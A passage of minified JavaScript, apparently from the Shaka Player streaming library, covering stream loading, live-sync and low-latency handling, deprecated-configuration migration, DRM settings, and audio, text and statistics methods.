r=t.startTime;if(t=t.endTime,(n=n.type)!=wi){if(e.G){e.G.Zg();var a=Es(e.I,n);!e.U()&&e.h.paused&&null!=a&&0<a&&e.G.Ld()<a&&e.G.Se(a)}Bc(e)}i=(new Map).set("start",r).set("end",t).set("contentType",n).set("isMuxed",i),e.dispatchEvent(kc("segmentappended",i))},Ui:function(t,n){(n=n.Tc)&&e.dc&&function(e,t,n){var i=function(e,t){var n=e.g.get(t);return n||(n={Hd:[],bf:null,contentType:t},e.g.set(t,n)),n}(e,t.contentType);!function(e,t){if((e=e.h()[t.contentType])&&0<e.length){var n=e[0].start,i=e[e.length-1].end,r=t.Hd;t.Hd=r.filter((function(e,t){return!(e.position<=n&&t+1<r.length&&r[t+1].position<=n||e.position>=i)}))}else t.Hd=[]}(e,i),e={Tc:t,position:n},0<=(t=(i=i.Hd).findIndex((function(e){return e.position>=n})))?i.splice(t,i[t].position==n?1:0,e):i.push(e)}(e.dc,n,t)},yg:function(t,n){var i=e.C;if(i.g.parseInbandPsshEnabled&&!i.D&&["audio","video"].includes(t)){t=new Ia(ge(n)),n=0;for(var r=l(t.data),a=r.next();!a.done;a=r.next())n+=a.value.length;if(0==n)i=Promise.resolve();else{for(n=new Uint8Array(n),r=0,a=(t=l(t.data)).next();!a.done;a=t.next())a=a.value,n.set(a,r),r+=a.length;Ra(i,"cenc",n),i=i.m}}else i=Promise.resolve();return i},disableStream:function(t,n){return e.disableStream(t,n)}})}(e),e.j.configure(e.g.streaming),e.m=Ad,e.dispatchEvent(kc("streaming")),a=n;case 2:for((s=e.j.l)||a||(a=id(e)?e.o.chooseVariant():null),u=[],c=l([(o=s||a).video,o.audio]),d=c.next();!d.done;d=c.next())(h=d.value)&&!h.segmentIndex&&u.push(h.createSegmentIndex());if(!(0<u.length)){I.u(4);break}return w(I,Promise.all(u),4);case 4:if(!o||0!=o.disabledUntilTime){I.u(2);break}if(e.H&&e.H.onInitialVariantChosen&&e.H.onInitialVariantChosen(o),e.i.isLowLatency&&(e.g.streaming.lowLatencyMode?e.configure(e.Oe):X("Low-latency live stream detected, but low-latency streaming mode is not enabled in Shaka Player. Set streaming.lowLatencyMode configuration to true, and see https://bit.ly/3clctcj for details.")),e.L&&(function(e,t){e.l=t,e.l?e.i==hc?e.i=pc:e.i==fc&&(e.i=gc):e.i==pc?e.i=hc:e.i==gc&&(e.i=fc)}(e.L,e.i.isLowLatency&&e.g.streaming.lowLatencyMode),function(e,t){if(e.g&&e.g.enabled&&e.g.version==dc&&e.j&&e.j.autoplay){var n=e.j.play();n&&n.then((function(){e.A=t})).catch((function(){e.A=0}))}}(e.L,1e3*t)),yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),function(e,t,n){e.j.presentationTimeline.U()||(e.P=t,e.O=n)}(e.j,e.g.playRangeStart,e.g.playRangeEnd),p=function(t){e.G=function(e,t){return new au(e.h,e.i,e.g.streaming,t,(function(){e.Ob&&vu(e.Ob,!0),e.j&&e.j.$c(),e.O&&Bc(e)}),(function(t){return e.dispatchEvent(t)}))}(e,t),e.Ob=function(e,t){(t=new Pl(e.ud,e.U()||0<t)).addEventListener("enter",(function(t){gd(e,"timelineregionenter",t.region)})),t.addEventListener("exit",(function(t){gd(e,"timelineregionexit",t.region)})),t.addEventListener("skip",(function(t){var n=t.region;t.seeking||(gd(e,"timelineregionenter",n),gd(e,"timelineregionexit",n))}));var n=new mu(e.h);return n.g.add(t),e.dc&&n.g.add(e.dc),n}(e,t),Fc(e,r,e.g.streaming.rebufferingGoal)},e.g.streaming.startAtSegmentBoundary||(null==(f=e.ia)&&e.i.startTime&&(f=e.i.startTime),p(f)),s){I.u(7);break}if(!e.g.streaming.startAtSegmentBoundary){I.u(8);break}return g=e.i.presentationTimeline,m=e.ia||e.h.currentTime,null==e.ia&&e.i.startTime&&(m=e.i.startTime),v=g.Fb(),y=g.nb(),m<v?m=v:m>y&&(m=y),w(I,function(e,t){var n,i,r,a,o;return L((function(s){return 1==s.g?(n=e.audio,i=e.video,r=function(e,t){var n,i,r;return L((function(a){return 1==a.g?e?e.segmentIndex?a.u(2):w(a,e.createSegmentIndex(),2):a.return(null):(i=(n=e.segmentIndex.Pb(t))?n.next().value:null)?(r=i.startTime,a.return(r)):a.return(null)}))},w(s,r(n,t),2)):3!=s.g?(a=s.h,w(s,r(i,t),3)):null!=(o=s.h)&&null!=a?s.return(Math.max(o,a)):null!=o?s.return(o):null!=a?s.return(a):s.return(t)}))}(a,m),9);case 9:b=I.h,p(b);case 8:ad(e,a,!0,!1,0);case 7:return e.G.ready(),e.rc().find((function(e){return e.active}))||((T=Ar(e.i.textStreams,e.Nb,e.Bd,e.yd)[0]||null)&&Tl(e.A.h,T,!0),a&&(T?(function(e,t,n){if(0==e.g.autoShowText)return!1;if(1==e.g.autoShowText)return!0;var i=Qi(e.g.preferredTextLanguage);return n=Qi(n.language),2==e.g.autoShowText?Yi(n,i):3==e.g.autoShowText?!!t&&(e=Qi(t.language),Yi(n,i)&&!Yi(e,n)):(X("Invalid autoShowText setting!"),!1)}(e,a.audio,T)&&(e.oa=!0),e.oa&&e.B.setTextVisibility(!0),cd(e)):e.oa=!1),T&&(e.g.streaming.alwaysStreamText||e.Ff())&&(Bu(e.j,T),hd(e))),w(I,e.j.start(i),10);case 10:e.g.abr.enabled&&(e.o.enable(),dd(e)),sd(e),id(e),e.i.variants.some((function(e){return e.primary})),((x=e.U())&&(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled||e.i.serviceDescription||e.g.streaming.liveSync.panicMode)||e.g.streaming.vodDynamicPlaybackRate)&&(A=function(){return td(e)},e.l.F(r,"timeupdate",A)),x||(E=function(){return nd(e)},e.l.F(r,"timeupdate",E),nd(e),e.i.nextUrl&&(0<e.g.streaming.preloadNextUrlWindow&&(k=function(){var t;return L((function(n){if(1==n.g)return t=e.$a().end-e.h.currentTime,!isNaN(t)&&t<=e.g.streaming.preloadNextUrlWindow?(e.l.bb(r,"timeupdate",k),w(n,e.preload(e.i.nextUrl),4)):n.u(0);e.za=n.h,S(n)}))},e.l.F(r,"timeupdate",k)),e.l.F(r,"ended",(function(){e.load(e.za||e.i.nextUrl)})))),e.s&&e.s.onManifestUpdated(x),e.sa=!0,S(I)}}))}(y,h,m,g),0)}))}),"loadInner_"),22);case 22:!function(e){if(e.I)for(var t=l(e.I),n=t.next();!n.done;n=t.next())(n=n.value)();e.I=null}(r),y.Oa&&Je()&&Ri(y.Oa)&&function(t,n,i){t.g&&e.ManagedMediaSource&&t.i&&(t.C&&t.g.removeChild(t.C),t.C=Ro(n,i),t.g.appendChild(t.C),t.g.disableRemotePlayback=!1)}(y.I,y.W,y.Oa),b.u(14);break;case 23:return w(b,u((function(){return L((function(e){return w(e,function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g;return L((function(m){switch(m.g){case 1:if(Mc(e,"src-equals"),i=e.h,e.G=new ru(i),r=!1,e.xd.push((function(){r=!0})),null!=e.ia&&e.G.Se(e.ia),e.K=new fu({Xd:function(){return i.playbackRate},qc:function(){return i.defaultPlaybackRate},eg:function(e){i.playbackRate=e},Yg:function(e){i.currentTime+=e}}),a=e.g.streaming.rebufferingGoal,Fc(e,i,a),i.textTracks&&(Rc(e),o=function(){var t=qc(e).find((function(e){return"disabled"!==e.mode}));t&&(t.mode="showing")},s=function(){var t=qc(e).find((function(e){return"disabled"!==e.mode}));t&&(t.mode="hidden")},e.l.F(i,"enterpictureinpicture",(function(){return o()})),e.l.F(i,"leavepictureinpicture",(function(){return s()})),i.remote?(e.l.F(i.remote,"connect",(function(){return s()})),e.l.F(i.remote,"connecting",(function(){return s()})),e.l.F(i.remote,"disconnect",(function(){return s()}))):"webkitCurrentPlaybackTargetIsWireless"in i&&e.l.F(i,"webkitcurrentplaybacktargetiswirelesschanged",(function(){return s()})),(u=i).webkitSupportsFullscreen&&e.l.F(u,"webkitpresentationmodechanged",(function(){"inline"!=u.webkitPresentationMode?o():s()}))),Uc(e,i,t),c=function(e,t,n){try{if(!e.g.enabled)return t;var i=nc(e);e:{switch(n.toLowerCase()){case"audio/mp4":case"audio/webm":case"audio/ogg":case"audio/mpeg":case"audio/aac":case"audio/flac":case"audio/wav":var r=sc;break e;case"video/webm":case"video/mp4":case"video/mpeg":case"video/mp2t":r=lc;break e;case"application/x-mpegurl":case"application/vnd.apple.mpegurl":case"application/dash+xml":case"video/vnd.mpeg.dash.mpd":case"application/vnd.ms-sstr+xml":r="m";break e}r=void 0}return i.ot=r,i.su=!0,oc(t,ac(i))}catch(e){return $("CMCD_SRC_ERROR","Could not generate src CMCD data.",e),t}}(e.L,e.W,n),!c.includes("#t=")&&(0<e.g.playRangeStart||isFinite(e.g.playRangeEnd))&&(c+="#t=",0<e.g.playRangeStart&&(c+=e.g.playRangeStart),isFinite(e.g.playRangeEnd)&&(c+=","+e.g.playRangeEnd)),!e.I){m.u(2);break}return w(m,e.I.destroy(),3);case 3:e.I=null;case 2:return No(i),i.src=c,(Ke()||Xe())&&i.load(),"none"!=i.preload&&!i.autoplay&&Ri(n)&&Je()&&i.load(),e.m=Ed,e.dispatchEvent(kc("streaming")),d=new jr,$s(i,HTMLMediaElement.HAVE_METADATA,e.l,(function(){e.G.ready(),d.resolve()})),$s(i,HTMLMediaElement.HAVE_CURRENT_DATA,e.l,(function(){var t,n,a,o,s;return L((function(u){if(1==u.g)return function(e){var t=e.g.preferredAudioLanguage;""!=t&&e.jh(t,e.g.preferredVariantRole)}(e),(t=qc(e)).find((function(e){return"disabled"!=e.mode}))?(0<t.length&&(e.oa=!0,e.B.setTextVisibility(!0)),u.u(2)):w(u,new Promise((function(t){e.l.ma(i.textTracks,"change",t),new Ve(t).aa(1)})),2);if(r)return u.return();for(qc(e).length&&(e.B.enableTextDisplayer?e.B.enableTextDisplayer():oe("Text displayer w/ enableTextDisplayer",'Text displayer should have a "enableTextDisplayer" method!')),n=!1,a=l(t),o=a.next();!o.done;o=a.next())"disabled"!==(s=o.value).mode&&(n?(s.mode="disabled",X("Found more than one enabled text track, disabling it",s)):(zc(e,s),n=!0));!function(e){var t=e.g.preferredTextLanguage;""!=t&&e.Zf(t,e.g.preferredTextRole,e.g.preferForcedSubs)}(e),S(u)}))})),i.error?d.reject(vd(e)):"none"==i.preload&&(X('With <video preload="none">, the browser will not load anything until play() is called. We are unable to measure load latency in a meaningful way, and we cannot provide track info yet. Please do not use preload="none" with Shaka Player.'),d.resolve()),e.l.ma(i,"error",(function(){d.reject(vd(e))})),w(m,Xi(e.g.streaming.loadTimeout,d),4);case 4:((h=e.U())&&(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled||e.g.streaming.liveSync.panicMode)||e.g.streaming.vodDynamicPlaybackRate)&&(p=function(){return td(e)},e.l.F(i,"timeupdate",p)),h||(f=function(){return nd(e)},e.l.F(i,"timeupdate",f),nd(e)),e.s&&(e.s.onManifestUpdated(h),h&&(g=e.$a().end,e.l.F(i,"progress",(function(){var t=e.$a().end;g!=t&&(e.s.onManifestUpdated(e.U()),g=t)})))),e.sa=!0,S(m)}}))}(y,h,i),0)}))}),"srcEqualsInner_"),14);case 14:y.dispatchEvent(kc("loaded"));case 6:if(k(b),!r){b.u(25);break}return w(b,r.destroy(),25);case 25:y.za=null,I(b,0);break;case 5:if(!(v=E(b))||7e3==v.code){b.u(27);break}return w(b,y.kc(!1),27);case 27:throw v}}))},i.uj=function(e,t){e=void 0===e||e,t=void 0!==t&&t;var n,i=this;return L((function(r){return 1==r.g?w(r,Cc(i),2):3!=r.g?(n=r.h,w(r,i.kc(e,t),3)):r.return(n)}))},i.Eg=function(e,t){e=void 0!==e&&e,t=void 0!==t&&t;var n,i=this;return L((function(r){return 1==r.g?w(r,Cc(i,t),2):3!=r.g?(n=r.h,w(r,i.detach(e),3)):r.return(n)}))},i.preload=function(e,t,n){t=void 0===t?null:t;var i,r=this;return L((function(a){return 1==a.g?w(a,Pc(r,e,t,n),2):((i=a.h)?i.start():fd(r,new Le(2,7,7005)),a.return(i))}))},i.cf=function(){var e,t,n,i,r=this;return L((function(a){for(e=[],t=l(r.te),n=t.next();!n.done;n=t.next())(i=n.value).s||e.push(i.destroy());return r.te=[],w(a,Promise.all(e),0)}))},i.cj=function(){for(var e=this.ba;e.g;)e.release()},i.Ic=function(e){return new _a(e)},i.configure=function(e,t){if(2==arguments.length&&"string"==typeof e&&(e=al(e,t)),e.streaming&&"forceTransmuxTS"in e.streaming&&(oe("streaming.forceTransmuxTS configuration","Please Use mediaSource.forceTransmux instead."),e.mediaSource.mediaSource=e.streaming.forceTransmuxTS,delete e.streaming.forceTransmuxTS),e.streaming&&"forceTransmux"in e.streaming&&(oe("streaming.forceTransmux configuration","Please Use mediaSource.forceTransmux instead."),e.mediaSource.mediaSource=e.streaming.forceTransmux,delete e.streaming.forceTransmux),e.streaming&&"useNativeHlsOnSafari"in e.streaming&&(oe("streaming.useNativeHlsOnSafari configuration","Please Use streaming.useNativeHlsForFairPlay or streaming.preferNativeHls instead."),e.streaming.preferNativeHls=e.streaming.useNativeHlsOnSafari&&Je(),delete e.streaming.useNativeHlsOnSafari),e.streaming&&"boolean"==typeof e.streaming.liveSync){oe("streaming.liveSync","Please Use streaming.liveSync.enabled instead.");var n=e.streaming.liveSync;e.streaming.liveSync={},e.streaming.liveSync.enabled=n}if(e.streaming&&(!e.streaming.liveSync||!("targetLatency"in e.streaming.liveSync))&&("liveSyncMinLatency"in e.streaming||"liveSyncMaxLatency"in e.streaming)){n=e.streaming.liveSyncMinLatency||0;var i=Math.abs((e.streaming.liveSyncMaxLatency||1)-n)/2;e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatency=n+i,e.streaming.liveSync.targetLatencyTolerance=i}if(e.streaming&&"liveSyncMaxLatency"in e.streaming&&(oe("streaming.liveSyncMaxLatency","Please Use streaming.liveSync.targetLatency and streaming.liveSync.targetLatencyTolerance instead. Or, set the values in your DASH manifest"),delete e.streaming.liveSyncMaxLatency),e.streaming&&"liveSyncMinLatency"in e.streaming&&(oe("streaming.liveSyncMinLatency","Please Use streaming.liveSync.targetLatency and streaming.liveSync.targetLatencyTolerance instead. Or, set the values in your DASH manifest"),delete e.streaming.liveSyncMinLatency),e.streaming&&"liveSyncTargetLatency"in e.streaming&&(oe("streaming.liveSyncTargetLatency","Please Use streaming.liveSync.targetLatency instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatency=e.streaming.liveSyncTargetLatency,delete e.streaming.liveSyncTargetLatency),e.streaming&&"liveSyncTargetLatencyTolerance"in e.streaming&&(oe("streaming.liveSyncTargetLatencyTolerance","Please Use streaming.liveSync.targetLatencyTolerance instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatencyTolerance=e.streaming.liveSyncTargetLatencyTolerance,delete e.streaming.liveSyncTargetLatencyTolerance),e.streaming&&"liveSyncPlaybackRate"in e.streaming&&(oe("streaming.liveSyncPlaybackRate","Please Use streaming.liveSync.maxPlaybackRate instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.maxPlaybackRate=e.streaming.liveSyncPlaybackRate,delete e.streaming.liveSyncPlaybackRate),e.streaming&&"liveSyncMinPlaybackRate"in e.streaming&&(oe("streaming.liveSyncMinPlaybackRate","Please Use streaming.liveSync.minPlaybackRate instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.minPlaybackRate=e.streaming.liveSyncMinPlaybackRate,delete e.streaming.liveSyncMinPlaybackRate),e.streaming&&"liveSyncPanicMode"in e.streaming&&(oe("streaming.liveSyncPanicMode","Please Use streaming.liveSync.panicMode instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.panicMode=e.streaming.liveSyncPanicMode,delete e.streaming.liveSyncPanicMode),e.streaming&&"liveSyncPanicThreshold"in e.streaming&&(oe("streaming.liveSyncPanicThreshold","Please Use streaming.liveSync.panicThreshold instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.panicThreshold=e.streaming.liveSyncPanicThreshold,delete e.streaming.liveSyncPanicThreshold),e.mediaSource&&"sourceBufferExtraFeatures"in e.mediaSource){oe("mediaSource.sourceBufferExtraFeatures configuration","Please Use mediaSource.addExtraFeaturesToSourceBuffer() instead.");var r=e.mediaSource.sourceBufferExtraFeatures;e.mediaSource.addExtraFeaturesToSourceBuffer=function(){return r},delete e.mediaSource.sourceBufferExtraFeatures}if(e.manifest&&e.manifest.hls&&"useSafariBehaviorForLive"in e.manifest.hls&&(oe("manifest.hls.useSafariBehaviorForLive configuration","Please Use liveSync config to keep on live Edge instead."),delete e.manifest.hls.useSafariBehaviorForLive),e.streaming&&"parsePrftBox"in e.streaming&&(oe("streaming.parsePrftBox configuration","Now fired without needing a configuration."),delete e.streaming.parsePrftBox),e.manifest&&e.manifest.dash&&"enableAudioGroups"in e.manifest.dash&&(oe("manifest.dash.enableAudioGroups configuration","It is now enabled by default and cannot be disabled."),delete e.manifest.dash.enableAudioGroups),e.streaming&&"dispatchAllEmsgBoxes"in e.streaming&&(oe("streaming.dispatchAllEmsgBoxes configuration","Please Use mediaSource.dispatchAllEmsgBoxes instead."),e.mediaSource.dispatchAllEmsgBoxes=e.streaming.dispatchAllEmsgBoxes,delete e.streaming.dispatchAllEmsgBoxes),e.streaming&&"autoLowLatencyMode"in e.streaming&&(oe("streaming.autoLowLatencyMode configuration","Please Use streaming.lowLatencyMode instead."),e.streaming.lowLatencyMode=e.streaming.autoLowLatencyMode,delete e.streaming.autoLowLatencyMode),e.drm&&e.drm.advanced){for(var a in n=!1,e.drm.advanced){var o=e.drm.advanced[a];i=o.videoRobustness,o=o.audioRobustness,"videoRobustness"in e.drm.advanced[a]&&!Array.isArray(e.drm.advanced[a].videoRobustness)&&(e.drm.advanced[a].videoRobustness=[i],n=!0),"audioRobustness"in e.drm.advanced[a]&&!Array.isArray(e.drm.advanced[a].audioRobustness)&&(e.drm.advanced[a].audioRobustness=[o],n=!0)}n&&oe("AdvancedDrmConfiguration's videoRobustness and audioRobustness","These properties are no longer strings but array of strings, please update your usage of these properties.")}return a=ml(this.g,e,Jc(this)),Vc(this),a},i.Uh=function(e){this.Oe=e},i.getConfiguration=function(){var e=Jc(this);return ml(e,this.g,Jc(this)),e},i.bi=function(){return this.Oe},i.Ng=function(){return ml(Jc(this),this.g,Jc(this)),sl(this.g,Jc(this))},i.Jg=function(){if(this.h){var e=this.h.buffered.length;e=e?this.h.buffered.end(e-1):0;var t=this.getConfiguration().streaming.bufferingGoal;if(e>=(t=Math.min(this.h.currentTime+t,this.$a().end)))return 1;if(!(e<=this.h.currentTime)&&e<t)return(e-this.h.currentTime)/(t-this.h.currentTime)}return 0},i.gj=function(){for(var e in this.g)delete this.g[e];ml(this.g,Jc(this),Jc(this)),Vc(this)},i.ji=function(){return this.m},i.xf=function(){return this.i?this.i.type:null},i.ni=function(){return this.h},i.wb=function(){return this.D},i.Nc=function(){return this.W},i.Ig=function(){return this.s?this.s:null},i.U=function(){return this.i&&!this.Ka()?this.i.presentationTimeline.U():!(!this.h||!this.h.src)&&1/0==this.h.duration},i.vc=function(){return!!this.i&&this.i.presentationTimeline.vc()},i.Fi=function(){if(this.i&&!this.Ka()){var e=this.i.variants;return!!e.length&&!e[0].video}return!(!this.h||!this.h.src)&&(this.h.videoTracks?0==this.h.videoTracks.length:0==this.h.videoHeight)},i.$a=function(){if(this.i&&!this.Ka()){if(!this.sa&&"HLS"==this.i.type)return{start:0,end:0};var e=this.i.presentationTimeline;return{start:e.Fb(),end:e.nb()}}if(this.h&&this.h.src&&(e=this.h.seekable)&&e.length){var t=this.g?this.g.playRangeStart:0;t=Math.max(e.start(0),t);var n=this.g?this.g.playRangeEnd:1/0;return{start:t,end:e=Math.min(e.end(e.length-1),n)}}return{start:0,end:0}},i.Ci=function(){this.U()&&(this.h.currentTime=this.$a().end)},i.Gi=function(){return this.sa},i.keySystem=function(){var e=this.drmInfo();return e?e.keySystem:""},i.drmInfo=function(){return this.C?this.C.h:null},i.md=function(){return this.C?this.C.md():1/0},i.vf=function(){return this.C?this.C.vf():[]},i.Vd=function(){return this.C?this.C.Vd():{}},i.Ef=function(){return!!this.O&&this.O.g==ro},i.gb=function(){return this.h?this.K?this.K.i:1:0},i.Jd=function(e,t){t=void 0===t||t,0==e?X("A trick play rate of 0 is unsupported!"):(this.K.set(e),this.m==Ad&&(this.o.playbackRateChanged(e),ju(this.j,t&&1<Math.abs(e))),Qc(this,e))},i.dd=function(){var e=this.K.qc();this.m==Ed&&this.K.set(e),this.m==Ad&&(this.K.set(e),this.o.playbackRateChanged(e),ju(this.j,!1)),this.Ia.Ma()},i.sc=function(){if(this.i&&!this.Ka()){for(var e=this.j?this.j.l:null,t=[],n=0,i=l(this.i.variants),r=i.next();!r.done;r=i.next())if(Tr(r=r.value)){var a=gr(r);a.active=r==e,a.active||1==n||null==e||r.video!=e.video||r.audio!=e.audio||(a.active=!0),a.active&&n++,t.push(a)}return t}return this.h&&this.h.audioTracks?Array.from(this.h.audioTracks).map((function(e){return wr(e)})):[]},i.rc=function(){if(this.i&&!this.Ka()){for(var e=this.j?this.j.s:null,t=[],n=l(this.i.textStreams),i=n.next();!i.done;i=n.next()){var r=mr(i=i.value);r.active=i==e,t.push(r)}return t}return this.h&&this.h.src&&this.h.textTracks?qc(this).map((function(e){return br(e)})):[]},i.gi=function(){var e=this.Ed;return this.i&&(e=this.i.imageStreams),e.map((function(e){return vr(e)}))},i.Xh=function(e){var t,n,i,r=this;return L((function(a){return 1==a.g?r.m!=Ad&&r.m!=Ed?a.return(null):(t=r.Ed,r.i&&(t=r.i.imageStreams),(n=t.find((function(t){return t.id==e})))?n.segmentIndex?a.u(2):w(a,n.createSegmentIndex(),2):a.return(null)):(i=[],n.segmentIndex.Db((function(e){var t=Hc(e.tilesLayout||n.tilesLayout);if(t){t=t.rows*t.nc;for(var r=e.j-e.startTime,a=0;a<t;a++){var o=Gc(n,e.startTime+r*a/t);o&&i.push(o)}}})),n.closeSegmentIndex&&n.closeSegmentIndex(),a.return(i))}))},i.wi=function(e,t){var n,i,r=this;return L((function(a){return 1==a.g?r.m!=Ad&&r.m!=Ed?a.return(null):(n=r.Ed,r.i&&(n=r.i.imageStreams),(i=n.find((function(t){return t.id==e})))?i.segmentIndex?a.u(2):w(a,i.createSegmentIndex(),2):a.return(null)):a.return(Gc(i,t))}))},i.kh=function(e){var t,n=this;this.i&&this.G&&((t=n.i.textStreams.find((function(t){return t.id==e.id})))&&t!=n.j.s&&(Tl(n.A.h,t,!1),Bu(n.j,t),ld(n),hd(n),n.Nb=t.language),!this.Ka())||function(){if(n.h&&n.h.textTracks){var t=qc(n),i=t.find((function(e){return"disabled"!==e.mode}));(t=t.find((function(t){return yr(t)===e.id})))&&(i!==t&&(i&&(i.mode="disabled",n.l.bb(i,"cuechange"),n.B.remove(0,1/0)),t&&zc(n,t)),ld(n),hd(n))}}()},i.$f=function(e,t,n){var i=this;t=void 0!==t&&t,n=void 0===n?0:n,this.i&&this.G&&(function(){var r=i.i.variants.find((function(t){return t.id==e.id}));if(r&&Tr(r)){var a=i.j.l;i.g.abr.enabled&&(a.video!=r.video||a.audio&&r.audio&&a.audio.language==r.audio.language&&a.audio.channelsCount==r.audio.channelsCount&&a.audio.label==r.audio.label)&&X("Changing tracks while abr manager is enabled will likely result in the selected track being overridden. Consider disabling abr before calling selectVariantTrack()."),i.Ka()?ad(i,r,!1,!1,0):ad(i,r,!1,t||!1,n||0),i.$=new oo(r,i.g.mediaSource.codecSwitchingStrategy,i.g.adaptationSetCriteriaFactory),id(i)}}(),!this.Ka())||function(){if(i.h&&i.h.audioTracks)for(var t=Array.from(i.h.audioTracks),n=(t=l(t)).next();!n.done;n=t.next())if(yr(n=n.value)==e.id){od(i,n);break}}()},i.Zh=function(){return Sd(this.sc())},i.ui=function(){return Sd(this.rc())},i.Yh=function(){return Array.from(wd(this.sc()))},i.ti=function(){return Array.from(wd(this.rc()))},i.jh=function(e,t,n,i,r,a,o){var s=this;n=void 0===n?0:n,i=void 0===i?0:i,r=void 0===r?"":r,a=void 0!==a&&a,o=void 0===o?"":o,this.i&&this.G&&(function(){function u(e,t){return e.video||t.video?e.video&&t.video?Math.abs((e.video.height||0)-(t.video.height||0))+Math.abs((e.video.width||0)-(t.video.width||0)):1/0:0}s.$=s.g.adaptationSetCriteriaFactory(),s.$.configure({language:e,role:t||"",channelCount:n||0,Oc:"",spatialAudio:a||!1,videoLayout:"",Gc:o||"",cd:"",codecSwitchingStrategy:s.g.mediaSource.codecSwitchingStrategy,audioCodec:r||""});for(var c=s.j.l,d=s.$.create(s.i.variants),h=null,p=(d=l(d.values())).next();!p.done;p=d.next())Tr(p=p.value)&&(!h||u(h,c)>u(p,c))&&(h=p);h!=c&&(h?(c=gr(h),s.$f(c,!0,i||0)):rd(s))}(),!this.Ka())||function(){if(s.h&&s.h.audioTracks){var n=Ar(s.sc(),e,t||"",!1)[0];n&&s.$f(n)}}()},i.Zf=function(e,t,n){var i,r=this;n=void 0!==n&&n,this.i&&this.G&&(function(){r.Nb=e,r.Bd=t||"",r.yd=n||!1;var i=Ar(r.i.textStreams,r.Nb,r.Bd,r.yd)[0]||null;i&&i!=r.j.s&&(Tl(r.A.h,i,!1),r.g.streaming.alwaysStreamText||r.Ff())&&(Bu(r.j,i),ld(r),hd(r))}(),!this.Ka())||(i=Ar(r.rc(),e,t||"",n||!1)[0])&&r.kh(i)},i.lj=function(e,t,n){var i=this;t=void 0===t||t,n=void 0===n?0:n,this.i&&this.G&&(function(){for(var r=null,a=l(i.i.variants),o=a.next();!o.done;o=a.next())if((o=o.value).audio.label==e){r=o;break}null!=r&&(i.$=i.g.adaptationSetCriteriaFactory(),i.$.configure({language:r.language,role:"",channelCount:0,Oc:"",spatialAudio:!1,videoLayout:"",cd:"",Gc:e,codecSwitchingStrategy:i.g.mediaSource.codecSwitchingStrategy,audioCodec:""}),rd(i,t,n))}(),!this.Ka())||function(){if(i.h&&i.h.audioTracks){for(var t=Array.from(i.h.audioTracks),n=null,r=(t=l(t)).next();!r.done;r=t.next())(r=r.value).label==e&&(n=r);n&&od(i,n)}}()},i.Ff=function(){var e=this.oa;return this.B?this.B.isTextVisible():e},i.Kg=function(){return this.h&&this.h.currentSrc&&this.h.textTracks?Kc(this).map((function(e){return br(e)})):[]},i.ai=function(e){if(!this.h||!this.h.currentSrc||!this.h.textTracks)return[];var t=Qi(e),n=Kc(this).filter((function(e){return Qi(e.language)==t}));if(!n||!n.length)return[];e=[];for(var i=new Set,r=(n=l(n)).next();!r.done;r=n.next())if((r=r.value)&&r.cues)for(var a=(r=l(r.cues)).next();!a.done;a=r.next()){var o=a.value;(a=o.id)&&""!=a||(a=o.startTime+"-"+o.endTime+"-"+o.text),o={id:a,title:o.text,startTime:o.startTime,endTime:o.endTime},i.has(a)||(e.push(o),i.add(a))}return e},i.qh=function(e){e=!!e,this.oa!=e&&(this.oa=e,this.m==Ad?(this.B.setTextVisibility(e),this.g.streaming.alwaysStreamText||(e?this.j.s||0<(e=Ar(this.i.textStreams,this.Nb,this.Bd,this.yd)).length&&(Bu(this.j,e[0]),ld(this),hd(this)):function(e){var t=e.h.get(wi);t&&(Qu(t),el(t).catch((function(){})),e.D=e.h.get(wi),e.h.delete(wi)),e.s=null}(this.j))):this.h&&this.h.src&&this.h.textTracks&&this.B.setTextVisibility(e),cd(this))},i.oi=function(){if(this.G)var e=this.G.Ld();else{if(null==this.ia)return new Date;e=this.ia}if(this.i&&!this.Ka()){var t=this.i.presentationTimeline;return new Date(1e3*((t.m||t.i)+e))}return this.h&&this.h.getStartDate?(t=this.h.getStartDate(),isNaN(t.getTime())?null:new Date(t.getTime()+1e3*e)):null},i.Og=function(){if(this.i&&!this.Ka()){var e=this.i.presentationTimeline;return new Date(1e3*(e.m||e.i))}return this.h&&this.h.getStartDate?(e=this.h.getStartDate(),isNaN(e.getTime())?null:e):null},i.Yd=function(){return this.U()&&this.i?this.i.presentationTimeline.Yd():null},i.Eb=function(){if(this.m==Ad)return this.I.Eb();var e={total:[],audio:[],video:[],text:[]};return this.m==Ed&&(e.total=Lo(this.h.buffered)),e},i.Wd=function(){if(!this.h||!this.h.currentTime)return null;var e=this.Og().getTime()+1e3*this.h.currentTime;return Math.floor(Date.now()-e)},i.getStats=function(){if(this.m!=Ad&&this.m!=Ed)return{width:NaN,height:NaN,streamBandwidth:NaN,decodedFrames:NaN,droppedFrames:NaN,corruptedFrames:NaN,stallsDetected:NaN,gapsJumped:NaN,estimatedBandwidth:NaN,completionPercent:NaN,loadLatency:NaN,manifestTimeSeconds:NaN,drmTimeSeconds:NaN,playTime:NaN,pauseTime:NaN,bufferingTime:NaN,licenseTime:NaN,liveLatency:NaN,maxSegmentDuration:NaN,manifestSizeBytes:NaN,bytesDownloaded:NaN,nonFatalErrorCount:NaN,manifestPeriodCount:NaN,manifestGapCount:NaN,switchHistory:[],stateHistory:[]};ed(this);var e=this.h,t=e.currentTime/e.duration;if(!isNaN(t)&&!this.U()){var n=this.A;t=Math.round(100*t),n.i=isNaN(n.i)?t:Math.max(n.i,t)}if(this.G&&(this.A.P=this.G.sg(),this.A.W=this.G.tg()),e.getVideoPlaybackQuality){n=e.getVideoPlaybackQuality(),t=this.A;var i=Number(n.totalVideoFrames);t.O=Number(n.droppedVideoFrames),t.M=i,this.A.L=Number(n.corruptedVideoFrames)}if(n=this.C&&(n=this.C).H?n.H:NaN,this.A.o=n,this.m==Ad){if(n=this.j.l,t=this.j.s,n){var 